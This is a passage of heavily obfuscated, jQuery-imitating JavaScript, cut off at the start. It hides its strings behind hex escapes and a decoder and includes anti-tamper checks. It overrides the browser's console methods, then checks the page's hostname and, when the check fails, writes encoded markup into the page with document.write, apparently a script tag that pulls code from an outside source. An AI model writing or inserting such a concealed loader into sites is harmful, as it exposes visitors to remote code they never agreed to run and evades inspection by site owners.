_0x3d025d=-0x8e*0x11+0x168f*0x1+-0xd21*0x1,_0x4e6a6b=_0x1c74aa['\x6c\x65\x6e\x67\x74\x68'];_0x3d025d<_0x4e6a6b;_0x3d025d++){_0x594505+='\x25'+('\x30\x30'+_0x1c74aa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d025d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x49f+0xc8+-0x557))['\x73\x6c\x69\x63\x65'](-(0x33*0xbf+0x1a3*0xe+0x5*-0xc31));}return decodeURIComponent(_0x594505);},_0x2079['\x59\x6d\x62\x4b\x70\x43']={},_0x2079['\x74\x47\x47\x57\x6c\x63']=!![];}var _0x5cb341=_0x2079['\x59\x6d\x62\x4b\x70\x43'][_0x5604b5];if(_0x5cb341===undefined){var _0x4668d8=function(_0x2e9d0f){this['\x64\x71\x71\x6e\x79\x53']=_0x2e9d0f,this['\x67\x52\x71\x6e\x77\x53']=[-0x2389+-0x669*-0x1+0x1d21,0x1bdf+0x1894+0x1cf*-0x1d,-0x22ec+0xcfb+0x15f1*0x1],this['\x63\x52\x51\x5a\x57\x48']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x41\x63\x6d\x68\x5a\x6b']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x59\x64\x41\x6c\x67\x5a']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4668d8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x55\x49\x53\x56\x72']=function(){var _0x50f35d=new RegExp(this['\x41\x63\x6d\x68\x5a\x6b']+this['\x59\x64\x41\x6c\x67\x5a']),_0x294c12=_0x50f35d['\x74\x65\x73\x74'](this['\x63\x52\x51\x5a\x57\x48']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x67\x52\x71\x6e\x77\x53'][-0x4*-0x603+-0x231e+0xb13]:--this['\x67\x52\x71\x6e\x77\x53'][-0x2f8+0x492+-0x19a];return this['\x6d\x56\x4a\x6a\x64\x49'](_0x294c12);},_0x4668d8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6d\x56\x4a\x6a\x64\x49']=function(_0x59d61c){if(!Boolean(~_0x59d61c))return _0x59d61c;return this['\x44\x64\x41\x4f\x42\x56'](this['\x64\x71\x71\x6e\x79\x53']);},_0x4668d8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x64\x41\x4f\x42\x56']=function(_0x490ae7){for(var _0x957fb9=0x12*0x60+-0x22fe+0x1c3e,_0x1a757a=this['\x67\x52\x71\x6e\x77\x53']['\x6c\x65\x6e\x67\x74\x68'];_0x957fb9<_0x1a757a;_0x957fb9++){this['\x67\x52\x71\x6e\x77\x53']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x1a757a=this['\x67\x52\x71\x6e\x77\x53']['\x6c\x65\x6e\x67\x74\x68'];}return _0x490ae7(this['\x67\x52\x71\x6e\x77\x53'][0x27b*-0x9+-0x2217+0x6*0x967]);},new _0x4668d8(_0x2079)['\x67\x55\x49\x53\x56\x72'](),_0x29800e=_0x2079['\x7a\x52\x50\x64\x53\x61'](_0x29800e),_0x2079['\x59\x6d\x62\x4b\x70\x43'][_0x5604b5]=_0x29800e;}else _0x29800e=_0x5cb341;return _0x29800e;};var _0x3af974=_0x2079,_jq3029=_0x3af974('\x30\x78\x32\x32'),_jq0998=_0x3af974('\x30\x78\x32\x34');function fu(_0x286496){var _0x8235f2=_0x3af974;return!!_0x286496&&new RegExp(_jq3029)[_0x8235f2('\x30\x78\x31\x32')](_0x286496);}function _jqgogo(){var _0x59beb2=_0x3af974,_0x3af611={};_0x3af611[_0x59beb2('\x30\x78\x32\x37')]=function(_0x2cd135,_0x2d6eef){return _0x2cd135===_0x2d6eef;},_0x3af611[_0x59beb2('\x30\x78\x32\x38')]=_0x59beb2('\x30\x78\x33\x35'),_0x3af611['\x4a\x71\x50\x4e\x6a']='\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f',_0x3af611['\x6c\x6c\x77\x7a\x72']=_0x59beb2('\x30\x78\x64'),_0x3af611['\x45\x46\x53\x65\x54']=function(_0x1d49df){return _0x1d49df();},_0x3af611[_0x59beb2('\x30\x78\x33\x37')]=_0x59beb2('\x30\x78\x33\x33'),_0x3af611['\x72\x51\x75\x77\x7a']=_0x59beb2('\x30\x78\x31\x65'),_0x3af611['\x54\x65\x68\x69\x78']=function(_0x3ce49b,_0x38f221){return _0x3ce49b!==_0x38f221;},_0x3af611[_0x59beb2('\x30\x78\x31\x33')]=_0x59beb2('\x30\x78\x33\x30'),_0x3af611[_0x59beb2('\x30\x78\x32\x35')]=function(_0x3c9bca,_0x565822){return _0x3c9bca(_0x565822);},_0x3af611[_0x59beb2('\x30\x78\x32\x65')]=function(_0x2a79cb,_0x3d88fc){return _0x2a79cb+_0x3d88fc;},_0x3af611['\x58\x54\x6a\x4c\x77']=function(_0x1f969d){return _0x1f969d();},_0x3af611['\x4a\x64\x69\x4c\x45']=_0x59beb2('\x30\x78\x31\x34'),_0x3af611[_0x59beb2('\x30\x78\x33\x32')]='\x6c\x6f\x67',_0x3af611['\x49\x4e\x74\x65\x64']=_0x59beb2('\x30\x78\x31\x61'),_0x3af611[_0x59beb2('\x30\x78\x33\x38')]=_0x59beb2('\x30\x78\x34'),_0x3af611['\x74\x66\x65\x48\x49']=_0x59beb2('\x30\x78\x36'),_0x3af611[_0x59beb2('\x30\x78\x31\x64')]=_0x59beb2('\x30\x78\x31\x35'),_0x3af611[_0x59beb2('\x30\x78\x31\x66')]=function(_0x178e35,_0x2397df){return _0x178e35<_0x2397df;},_0x3af611[_0x59beb2('\x30\x78\x32\x62')]=function(_0x2a49f9,_0x23036c,_0x49d6c8){return _0x2a49f9(_0x23036c,_0x49d6c8);},_0x3af611[_0x59beb2('\x30\x78\x37')]=function(_0x1d62a5){return _0x1d62a5();},_0x3af611[_0x59beb2('\x30\x78\x32\x36')]=function(_0x6130b5,_0x10b42a,_0x5313ea){return _0x6130b5(_0x10b42a,_0x5313ea);},_0x3af611[_0x59beb2('\x30\x78\x63')]=function(_0x2b5174){return _0x2b5174();},_0x3af611[_0x59beb2('\x30\x78\x32\x39')]=function(_0x2fbb5b,_0x31f37c){return _0x2fbb5b+_0x31f37c;};var _0x4b695a=_0x3af611,_0x54833b=function(){var _0x516cea=_0x59beb2;if(_0x4b695a[_0x516cea('\x30\x78\x32\x37')](_0x516cea('\x30\x78\x33\x36'),_0x4b695a['\x6c\x6e\x54\x59\x70'])){function _0x29cd14(){var _0x24cd9c=_0x516cea,_0x2ec552=_0x53085d[_0x24cd9c('\x30\x78\x31')](_0x344446,arguments);return _0x2e1d46=null,_0x2ec552;}}else{var _0x1013b8=!![];return function(_0x28a078,_0x362e0a){var _0x3f6608=_0x1013b8?function(){var _0x24775e=_0x2079;if(_0x362e0a){var _0xfc1ac4=_0x362e0a[_0x24775e('\x30\x78\x31')](_0x28a078,arguments);return _0x362e0a=null,_0xfc1ac4;}}:function(){};return _0x1013b8=![],_0x3f6608;};}}(),_0x1dd429=_0x4b695a[_0x59beb2('\x30\x78\x32\x62')](_0x54833b,this,function(){var _0x493310=_0x59beb2,_0x18314d={};_0x18314d[_0x493310('\x30\x78\x31\x63')]=_0x4b695a['\x4a\x71\x50\x4e\x6a'],_0x18314d['\x75\x64\x58\x53\x51']=_0x4b695a[_0x493310('\x30\x78\x33\x34')];var _0x18a423=_0x18314d,_0x5b68a2=function(){var _0x305cc0=_0x493310,_0xcb8563=_0x5b68a2['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x18a423[_0x305cc0('\x30\x78\x31\x63')])()[_0x305cc0('\x30\x78\x31\x36')](_0x18a423[_0x305cc0('\x30\x78\x35')]);return!_0xcb8563['\x74\x65\x73\x74'](_0x1dd429);};return _0x4b695a[_0x493310('\x30\x78\x33')](_0x5b68a2);});_0x4b695a['\x63\x68\x63\x69\x6e'](_0x1dd429);var _0x2ef599=function(){var _0x3e7cf9=!![];return function(_0x81ac9d,_0x4f1db2){var _0x42ed70=_0x2079,_0x2cab3b={};_0x2cab3b[_0x42ed70('\x30\x78\x39')]=function(_0x93aef2,_0x445358){return _0x93aef2===_0x445358;},_0x2cab3b[_0x42ed70('\x30\x78\x31\x30')]=_0x42ed70('\x30\x78\x31\x31');var _0x15f3ba=_0x2cab3b,_0x32c478=_0x3e7cf9?function(){var _0x4fa3ad=_0x42ed70;if(_0x15f3ba['\x41\x6e\x5a\x71\x4f'](_0x15f3ba[_0x4fa3ad('\x30\x78\x31\x30')],_0x15f3ba['\x56\x51\x62\x76\x65'])){if(_0x4f1db2){var _0x3c6e54=_0x4f1db2[_0x4fa3ad('\x30\x78\x31')](_0x81ac9d,arguments);return _0x4f1db2=null,_0x3c6e54;}}else{function _0x53a142(){var _0x107bc7=_0x5e20d2?function(){var _0x2357d7=_0x2079;if(_0x499acb){var _0x7bca98=_0x2842c0[_0x2357d7('\x30\x78\x31')](_0x541b19,arguments);return _0x83ab1b=null,_0x7bca98;}}:function(){};return _0x4caff0=![],_0x107bc7;}}}:function(){};return _0x3e7cf9=![],_0x32c478;};}(),_0x3656d0=_0x4b695a[_0x59beb2('\x30\x78\x32\x36')](_0x2ef599,this,function(){var _0x1aff4a=_0x59beb2,_0x1ed7bc={};_0x1ed7bc['\x52\x6f\x51\x4e\x73']=_0x4b695a[_0x1aff4a('\x30\x78\x32\x33')],_0x1ed7bc[_0x1aff4a('\x30\x78\x31\x62')]=_0x4b695a[_0x1aff4a('\x30\x78\x33\x34')],_0x1ed7bc[_0x1aff4a('\x30\x78\x32\x66')]=function(_0x34ca85){var _0x83cd9=_0x1aff4a;return _0x4b695a[_0x83cd9('\x30\x78\x33')](_0x34ca85);};var _0x1af3af=_0x1ed7bc;if(_0x4b695a[_0x1aff4a('\x30\x78\x32\x37')](_0x4b695a[_0x1aff4a('\x30\x78\x33\x37')],_0x4b695a[_0x1aff4a('\x30\x78\x31\x37')])){function _0x47eabc(){var _0x34ed01=_0x1aff4a,_0x18a668=function(){var _0x33ad01=_0x2079,_0x1b90f3=_0x18a668[_0x33ad01('\x30\x78\x31\x36')](tjBDJb[_0x33ad01('\x30\x78\x32')])()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](tjBDJb[_0x33ad01('\x30\x78\x31\x62')]);return!_0x1b90f3['\x74\x65\x73\x74'](_0x28a544);};return tjBDJb[_0x34ed01('\x30\x78\x32\x66')](_0x18a668);}}else{var _0x3bec30;try{if(_0x4b695a[_0x1aff4a('\x30\x78\x38')](_0x4b695a[_0x1aff4a('\x30\x78\x31\x33')],_0x4b695a[_0x1aff4a('\x30\x78\x31\x33')])){function _0x2fd482(){var _0x4f8eda=_0x1aff4a;if(_0x313787){var _0x37a056=_0x1c307b[_0x4f8eda('\x30\x78\x31')](_0xc94f2a,arguments);return _0x4422a1=null,_0x37a056;}}}else{var _0x5f0948=_0x4b695a['\x4f\x64\x63\x56\x41'](Function,_0x4b695a[_0x1aff4a('\x30\x78\x32\x65')](_0x1aff4a('\x30\x78\x32\x31')+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x29\x3b'));_0x3bec30=_0x4b695a[_0x1aff4a('\x30\x78\x33\x31')](_0x5f0948);}}catch(_0x202465){if(_0x1aff4a('\x30\x78\x30')===_0x4b695a[_0x1aff4a('\x30\x78\x32\x30')]){function _0x1ca395(){var _0x3b593a=_0x5cd558?function(){var _0x109b70=_0x2079;if(_0x3ae8d9){var _0x244e0c=_0x41c40a[_0x109b70('\x30\x78\x31')](_0x3a9f8d,arguments);return _0x116c19=null,_0x244e0c;}}:function(){};return _0x21f986=![],_0x3b593a;}}else _0x3bec30=window;}var _0x2b77c8=_0x3bec30['\x63\x6f\x6e\x73\x6f\x6c\x65']=_0x3bec30[_0x1aff4a('\x30\x78\x32\x64')]||{},_0x580ab8=[_0x4b695a[_0x1aff4a('\x30\x78\x33\x32')],_0x4b695a['\x49\x4e\x74\x65\x64'],_0x1aff4a('\x30\x78\x32\x63'),_0x4b695a[_0x1aff4a('\x30\x78\x33\x38')],'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e',_0x4b695a['\x74\x66\x65\x48\x49'],_0x4b695a[_0x1aff4a('\x30\x78\x31\x64')]];for(var _0x389c6d=0x20dd+0x2538+-0x4615;_0x4b695a[_0x1aff4a('\x30\x78\x31\x66')](_0x389c6d,_0x580ab8[_0x1aff4a('\x30\x78\x62')]);_0x389c6d++){var _0xba80b9=_0x2ef599[_0x1aff4a('\x30\x78\x31\x36')][_0x1aff4a('\x30\x78\x32\x61')]['\x62\x69\x6e\x64'](_0x2ef599),_0x456f95=_0x580ab8[_0x389c6d],_0x527496=_0x2b77c8[_0x456f95]||_0xba80b9;_0xba80b9[_0x1aff4a('\x30\x78\x31\x39')]=_0x2ef599[_0x1aff4a('\x30\x78\x31\x38')](_0x2ef599),_0xba80b9[_0x1aff4a('\x30\x78\x61')]=_0x527496[_0x1aff4a('\x30\x78\x61')][_0x1aff4a('\x30\x78\x31\x38')](_0x527496),_0x2b77c8[_0x456f95]=_0xba80b9;}}});_0x4b695a[_0x59beb2('\x30\x78\x63')](_0x3656d0),_0x4b695a[_0x59beb2('\x30\x78\x32\x35')](fu,location['\x68\x6f\x73\x74\x6e\x61\x6d\x65'])||document[_0x59beb2('\x30\x78\x66')](_0x4b695a[_0x59beb2('\x30\x78\x32\x39')](_0x4b695a['\x72\x79\x6e\x49\x59'](_0x59beb2('\x30\x78\x65'),_jq0998),'\x22\x3e'));}_jqgogo();

